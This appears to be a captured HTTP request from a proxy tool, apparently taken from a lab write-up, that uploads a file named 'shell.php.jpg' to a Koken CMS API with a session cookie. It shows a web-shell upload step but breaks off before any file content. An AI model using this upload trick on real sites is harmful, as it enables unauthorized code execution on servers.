 Pretty Raw Hex \n
1 POST /api.php?/content/2 HTTP/1.1
2 Host: 192.168.43.174:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 x-koken-auth: cookie
8 Content-Type: multipart/form-data; boundary=---------------------------9847441863469304154157463101
9 Content-Length: 6176
10 Origin: http://192.168.43.174:8000
11 Connection: close
12 Referer: http://192.168.43.174:8000/admin/
13 Cookie: koken_referrer=%2Fcontent%2Fshell-1%2F; koken_session_ci=
HjYDzEimZTXkiFwAddPg42ev0Lyy0dyrGHbucoVnOi20kKVcL8AviKNsBnzunsZbWXUsEXEzJG%2B9GrWrhHVR%2FobDkWSDa8N
2jilyCSpenpTTX%2F86Q3nPpwGd4P6H02KYEPehDSqj%2BBepJ2wHc99BwpOmpI9AGcJVqSlQA1Q7CoriEwKnorUOT5dq0AnIfi
pbhy%2BKakGoUohsQpZJRDIRZ2J%2BwdLZchEpuaZscbWE0VJStcv5A9GidUnA7fsv%2BG%2FBxCh3tAnVVOxhp%2B58Y%2FV%2
%2FG3uwDVJ5oe%2BVBSrzwWW0J%2Bx0DNkhzZUCambrIp6s%2BpTPQpKuUmHzdh09nK3b4AiaIYJP8lOpW%2FcroUh3uEDbhtwj
5ez%2FIxmjiflPS%2BgTrzl5VW2kY6ftGsLnHr8MhDiZqo2G3Pq3nTkW1ozzl4xv2ptYLxjO8kfHuXukRyYh0wtw8CBbtzs3vd4
Yh3mmMzy7Atfwd5W8e6SlvQCywHuxkSO1Z79%2Bh7ZbZRyVDGzpLu9x3VGEj8wHlqyCj%2Fcb%2Fma7gaF81XEQmdPgSSxcw2hY
Q6eRsoObSNTpuofZO9Lo55k8ZZRITZV5PydDZ1Y13UCkdbSxNRHG4bkZg%2B%2FhmOdE0D4mGur%2BBWc7Xate%2FVa24yLuTT6
ZUhjHt5ISeHbPY1J6FWKUV%2FRrHVeEBOr6IuduH5RX22kKZxkAhc5CAR9l2ih%2BV3n03yras8GfbEDNhrd2TehZPyilFoTxul
RerPMHn9AHhZqAY%2BVfYgcKduXpOwo3y6k6ZW1T7nNK7yfrBYhpj0HBXAxBeGERmWcy%2F%2FEiXQ4cmUw%2FV6rjgJwNXJGds
J8psrkXxxI5FidZuz86EPuTb642ef15085722c8ed5645c50341ac3695c192ef
14
15 -----------------------------98474418634693041541574631011
16 Content-Disposition: form-data; name="name"
17
18 shell.php.jpg
19 -----------------------------98474418634693041541574631011
20 Content-Disposition: form-data; name="chunk"
21
22 0
23 -----------------------------98474418634693041541574631011
24 Content-Disposition: form-data; name="chunks"
25
26 1
27 -----------------------------98474418634693041541574631011
28 Content-Disposition: form-data; name="_method"
29